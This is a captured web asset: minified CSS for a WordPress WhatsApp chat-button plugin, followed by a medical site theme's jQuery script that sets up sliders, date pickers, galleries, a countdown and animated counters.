.joinchat__button__open{display:none}.joinchat__button__image{position:absolute;top:1px;right:1px;width:calc(var(--btn) - 2px);height:calc(var(--btn) - 2px);border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img{display:block;width:100%;height:100%;object-fit:cover}.joinchat--show .joinchat__button__image{animation:joinchat_image_loop 20s linear 5s infinite normal both}.joinchat--image .joinchat__button__image{opacity:1;animation:none}.joinchat--chatbox .joinchat__button__image{display:none}.joinchat__button__send{display:none;width:var(--btn);height:var(--btn);max-width:var(--btn);padding:12px 11px 12px 13px;margin:0;flex-shrink:0}.joinchat--chatbox .joinchat__button__send{display:block}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:joinchat_plain 6s .2s ease-in-out infinite}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:joinchat_chat 6s 3.2s ease-in-out infinite}.joinchat__button__sendtext{padding:0;max-width:0;font-weight:600;line-height:var(--btn);white-space:nowrap;opacity:0;overflow:hidden;transition:none}.joinchat--chatbox .joinchat__button__sendtext{padding:0 4px 0 24px;max-width:200px;opacity:1;transition:max-width .2s linear,opacity .4s ease-out .2s}.joinchat--chatbox.joinchat--left .joinchat__button__sendtext{padding:0 24px 0 4px}.joinchat__badge{position:absolute;top:-4px;right:-4px;width:20px;height:20px;border:none;border-radius:50%;background:#e82c0c;color:#fff;font-size:12px;font-weight:600;line-height:20px;text-align:center;box-shadow:none;opacity:0;pointer-events:none}.joinchat__badge.joinchat__badge--in{animation:joinchat_badge_in .5s cubic-bezier(.27,.9,.41,1.28) 1 both}.joinchat__badge.joinchat__badge--out{animation:joinchat_badge_out .4s cubic-bezier(.215,.61,.355,1) 1 both}.joinchat__tooltip{position:absolute;top:14px;right:76px;max-width:calc(100vw - 105px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4));transform:translateZ(0);pointer-events:none}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{overflow:hidden;text-overflow:ellipsis}.joinchat--tooltip .joinchat__tooltip{animation:joinchat_tootlip 20s linear 5s 1 normal both}.joinchat--chatbox .joinchat__tooltip{display:none}.joinchat--left .joinchat__tooltip{right:auto;left:76px}.joinchat--left .joinchat__tooltip:after{left:-6px;right:auto;border-color:transparent;border-width:6px 8px 6px 0;border-right-color:#fff}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;min-height:170px;max-height:calc(100vh - var(--bottom) - var(--sep));border-radius:32px;background:transparent;box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0;transition:opacity .4s ease-out,transform 0ms linear .3s}.joinchat--chatbox .joinchat__box{opacity:1;transform:scaleX(1);transition:opacity .2s ease-out,transform 0ms linear}.joinchat--left .joinchat__box{right:auto;left:0}.joinchat__header{position:relative;flex-shrink:0;height:var(--header);line-height:var(--header);padding:0 26px;margin:0;background:var(--color);text-align:left}[dir=rtl] .joinchat__header{text-align:right}.joinchat--dark .joinchat__header{background:var(--dark)}.joinchat__copy{font-size:11px;line-height:18px;color:inherit!important;text-decoration:none!important;fill:currentColor;opacity:.8}.joinchat__copy svg{display:inline-block;width:auto;height:18px;vertical-align:-26%}a.joinchat__copy:active,a.joinchat__copy:hover{color:inherit!important;text-decoration:none!important;opacity:.9}.joinchat__close{position:absolute;top:50%;right:24px;width:34px;height:34px;margin-top:-16px;border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23fff'%3E%3Cpath d='M24 2.4L21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6L24 2.4z'/%3E%3C/svg%3E") 50% no-repeat;background-size:12px;cursor:pointer;transition:background-color .3s ease-out;-webkit-tap-highlight-color:rgba(0,0,0,0)}.joinchat__close:hover{background-color:rgba(0,0,0,.6)}[dir=rtl] .joinchat__close{right:auto;left:24px}.joinchat__box__scroll{padding:20px 0 70px;padding-bottom:calc(var(--btn) + 10px);background:#fff linear-gradient(0deg,var(--bg),var(--bg));overflow-x:hidden;overflow-y:auto;will-change:scroll-position}.joinchat__box__scroll::-webkit-scrollbar{width:5px;background:transparent}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:3px;background:transparent}.joinchat__box__scroll:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2)}.joinchat--blur .joinchat__box__scroll{background:rgba(var(--rgb),.2);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.joinchat--dark .joinchat__box__scroll{background:#1a1a1a}@supports (-webkit-overflow-scrolling:touch){.joinchat__box__scroll{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat__close{margin-top:-14px;width:28px;height:28px}.joinchat__box__scroll{padding-top:15px}}@media (color-index:48){.joinchat--dark-auto .joinchat__box__scroll{background:#1a1a1a}.joinchat--dark-auto .joinchat__header{background:var(--dark)}}@media (prefers-color-scheme:dark){.joinchat--dark-auto .joinchat__box__scroll{background:#1a1a1a}.joinchat--dark-auto .joinchat__header{background:var(--dark)}}.joinchat__message{position:relative;min-height:60px;padding:17px 20px;margin:0 26px 26px;border-radius:32px;background:#fff;color:#4a4a4a;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:20px;left:-15px;width:17px;height:25px;background:inherit;-webkit-clip-path:url(//www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/#joinchat__message__peak);clip-path:url(//www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/#joinchat__message__peak)}.joinchat--dark .joinchat__message{background:#505050;color:#d8d8d8}@media (color-index:48){.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (prefers-color-scheme:dark){.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat__message{padding:18px 16px;line-height:24px;margin:0 20px 20px}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translateY(50px)}to{opacity:1;transform:translateY(0)}}@keyframes joinchat_badge_out{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_image_loop{0%{opacity:0}3%,20%{opacity:1}25%,to{opacity:0}}@keyframes joinchat_tootlip{0%{opacity:0;transform:scaleY(0)}1%,20%{opacity:1;transform:scaleY(1)}25%,to{opacity:0;transform:scaleY(1)}}

--- FILE ---
content_type: text/javascript
request_url: https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js
body_size: 610
content:
// JavaScript Document
$(document).ready(function() {
	'use strict';
    //main slider
    if ($('#main-slider').length) {
        $('#main-slider').owlCarousel({
            loop: true,
            nav: false,
            autoplay:true,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 1
                }
            }
        })
    }
    //Testimonial Slider
    if ($('#testimonial-slider').length) {
        $('#testimonial-slider').owlCarousel({
            loop: true,
            nav: false,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 1
                }
            }
        })
    }
    if ($('.eventcountdown').length) {
        var austDay = new Date();
        austDay = new Date(austDay.getFullYear() + 1, 1 - 1, 26);
        $('.eventcountdown').countdown({
            until: austDay
        });
        $('#year').text(austDay.getFullYear());
    }
    //Team Slider
    if ($('#team-slider').length) {
        $('#team-slider').owlCarousel({
            loop: true,
            nav: false,
            margin: 30,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 4
                }
            }
        })
    }
    //Team Slider
    if ($('#rpro-slider').length) {
        $('#rpro-slider').owlCarousel({
            loop: true,
            nav: false,
            margin: 30,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 4
                }
            }
        })
    }
    //date picker
    if ($('#datetimepicker1').length) {
        $('#datetimepicker1').datetimepicker();
    }
    //date picker
    if ($('#datetimepicker3').length) {
        $('#datetimepicker3').datetimepicker({
            format: 'LT'
        });
    }
    //sidemenu
    $("#menu-close").on('click', function(e) {
        e.preventDefault();
        $("#sidebar-wrapper").toggleClass("active");
    });
    $("#menu-toggle").on('click', function(e) {
        e.preventDefault();
        $("#sidebar-wrapper").toggleClass("active");
    });
    // Preety Photo
    if ($('.gallery').length) {
        $("area[data-rel^='prettyPhoto']").prettyPhoto();
        $(".gallery:first a[data-rel^='prettyPhoto']").prettyPhoto({
            animation_speed: 'normal',
            theme: 'light_square',
            slideshow: 3000,
            autoplay_slideshow: false
        });
        $(".gallery:gt(0) a[data-rel^='prettyPhoto']").prettyPhoto({
            animation_speed: 'fast',
            slideshow: 10000,
            hideflash: true
        });
    } // Preety Photo End
    // Google Map
    if ($('#map_canvas').length) {
        $('#map_canvas').mapit();
    }
}) //end
$(document).ready(function() {
    "use strict";
    function count($this) {
        var current = parseInt($this.html(), 10);
        current = current + 1; /* Where 50 is increment */
        $this.html(++current);
        if (current > $this.data('count')) {
            $this.html($this.data('count'));
        } else {
            setTimeout(function() {
                count($this)
            }, 50);
        }
    }
    if ($('.stat-count').length) {
        $(".stat-count").each(function() {
            $(this).data('count', parseInt($(this).html(), 10));
            $(this).html('0');
            count($(this));
        });
    }
});